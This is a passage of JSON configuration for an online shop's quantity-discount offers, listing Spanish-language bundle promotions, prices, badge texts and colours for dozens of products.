PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733189694817,"type":"quantity-offer","isActive":true,"name":"OFERTA CityRoller®","pIds":["9668659052848"],"offers":[{"pos":0,"title":"(1) CityRoller®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )CityRoller®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  CityRoller® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":24990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733189804841,"type":"quantity-offer","isActive":true,"name":"OFERTA MovilEase®","pIds":["9668659937584"],"offers":[{"pos":0,"title":"(1) MovilEase®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )MovilEase®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3890000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  MovilEase® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":19490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733199280571,"type":"quantity-offer","isActive":true,"name":"OFERTA  TOOL FLEX","pIds":["9668620517680"],"offers":[{"pos":0,"title":"(1) ToolFlex® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) ToolFlex® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4920000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ToolFlex® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12290000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733203014740,"type":"quantity-offer","isActive":true,"name":"OFERTA  PROCLEAN 360","pIds":["9668620615984"],"offers":[{"pos":0,"title":"(1) ProClean® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) ProClean® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ToolFlex® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733265931415,"type":"quantity-offer","isActive":true,"name":"OFERTA DibuMagic®","pIds":["9670185025840"],"offers":[{"pos":0,"title":"(1) DibuMagic®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )DibuMagic®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  DibuMagic® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733266435999,"type":"quantity-offer","isActive":true,"name":"OFERTA TuboTech®","pIds":["9670186893616"],"offers":[{"pos":0,"title":"(1) TuboTech®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )TuboTech®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  TuboTech® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733269747986,"type":"quantity-offer","isActive":true,"name":"OFERTA  MAGNITECH PRECISION","pIds":["9670254231856"],"offers":[{"pos":0,"title":"(1) MagniTech Precision® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) MagniTech Precision® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MagniTech Precision® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733273653543,"type":"quantity-offer","isActive":true,"name":"OFERTA PIONEER ROBOT","pIds":["9670402146608"],"offers":[{"pos":0,"title":"(1) PioneerRobot® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) PioneerRobot® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4290000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  PioneerRobot® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733283649382,"type":"quantity-offer","isActive":true,"name":"OFERTA ORGANIZE PRO","pIds":["9670655377712"],"offers":[{"pos":0,"title":"(2) OrganizedPro® Original + Envió Gratis","qty":2,"ds":{"t":"fixed","v":8990000},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(4) OrganizedPro® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":4,"ds":{"t":"fixed","v":21570000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"PAGA 6, LLEVA 8 (2 GRATIS)  OrganizedPro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":8,"ds":{"t":"fixed","v":44950000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733320811886,"type":"quantity-offer","isActive":true,"name":"Sliced pro","pIds":["9670186533168"],"offers":[{"pos":0,"title":"(1) Slicedpro® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Slicedpro® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  Slicedpro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733340134083,"type":"quantity-offer","isActive":true,"name":"OFERTA Dulce Abrazo®","pIds":["9671492043056"],"offers":[{"pos":0,"title":"(1) Dulce Abrazo®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )Dulce Abrazo®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Dulce Abrazo® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":14990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733351629853,"type":"quantity-offer","isActive":true,"name":"OFERTA PROYECT SOCCER","pIds":["9671567147312"],"offers":[{"pos":0,"title":"(1) ProyectSoccer® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":null},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) ProyectSoccer® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  ProyectSoccer® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733358082038,"type":"quantity-offer","isActive":true,"name":"OFERTA ANCHOR FIX","pIds":["9671580221744"],"offers":[{"pos":0,"title":"(Paquete x40) AnchorFix® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(Paquete x80) AnchorFix® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"PAGA 120, LLEVA 160 (40 GRATIS)  AnchorFix® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA CUARENTA (40) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733361341701,"type":"quantity-offer","isActive":true,"name":"OFERTA ZAPATE X","pIds":["9671580352816"],"offers":[{"pos":0,"title":"(1) ZapateX® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) ZapateX® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  ZapateX® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733502093710,"type":"quantity-offer","isActive":true,"name":"OFERTA KICK SURE","pIds":["9672443691312"],"offers":[{"pos":0,"title":"(1) KickSure® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) KickSure® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  KickSure® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733502172657,"type":"quantity-offer","isActive":true,"name":"OFERTA AERO SIT","pIds":["9672743092528"],"offers":[{"pos":0,"title":"(1) AeroSit® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) AeroSit® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733502270134,"type":"quantity-offer","isActive":true,"name":"OFERTA TORQUE PRO EXTRACT","pIds":["9672453259568"],"offers":[{"pos":0,"title":"(1) TorquePro Extract® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) TorquePro Extract® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733525965957,"type":"quantity-offer","isActive":true,"name":"OFERTA Alicator®","pIds":["9674648977712"],"offers":[{"pos":0,"title":"(1) Alicator®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )Alicator®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1930000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Alicator® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9690000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733526057412,"type":"quantity-offer","isActive":true,"name":"OFERTA EscudoWild®","pIds":["9674648518960"],"offers":[{"pos":0,"title":"(1) EscudoWild®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )EscudoWild®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2890000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) EscudoWild® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":14490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733526127348,"type":"quantity-offer","isActive":true,"name":"OFERTA DriveFresh®","pIds":["9674647699760"],"offers":[{"pos":0,"title":"(1) DriveFresh®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )DriveFresh®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) DriveFresh® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":13990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733526221212,"type":"quantity-offer","isActive":true,"name":"OFERTA MagicRack®","pIds":["9675107631408"],"offers":[{"pos":0,"title":"(1) MagicRack®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )MagicRack® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MagicRack® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733604658596,"type":"quantity-offer","isActive":true,"name":"OFERTA CopaFix®","pIds":["9675107565872"],"offers":[{"pos":0,"title":"(1) CopaFix® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CopaFix® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CopaFix® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733765378881,"type":"quantity-offer","isActive":true,"name":"OFERTA BABY MOVE","pIds":["9684982694192"],"offers":[{"pos":0,"title":"(1) BabyMove® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) BabyMove® Original + Envió Gratis","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"(3) BabyMove® Original + Envió Gratis","qty":3,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733772533112,"type":"quantity-offer","isActive":true,"name":"OFERTA LUXURY LAMP","pIds":["9676160401712"],"offers":[{"pos":0,"title":"(1) LuxuryLamp® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) LuxuryLamp® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  LuxuryLamp® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733786359438,"type":"quantity-offer","isActive":true,"name":"OFERTA AERO FLEX","pIds":["9676241699120"],"offers":[{"pos":0,"title":"(1) AeroFlex® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) AeroFlex® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  AeroFlex® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733787965954,"type":"quantity-offer","isActive":true,"name":"OFERTA VINO PERFECT","pIds":["9676247236912"],"offers":[{"pos":0,"title":"(1) VinoPerfect® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) VinoPerfect® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  VinoPerfect® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733864796659,"type":"quantity-offer","isActive":true,"name":"OFERTA PielNova®","pIds":["9677346341168"],"offers":[{"pos":0,"title":"(1) PielNova® Original + Envió 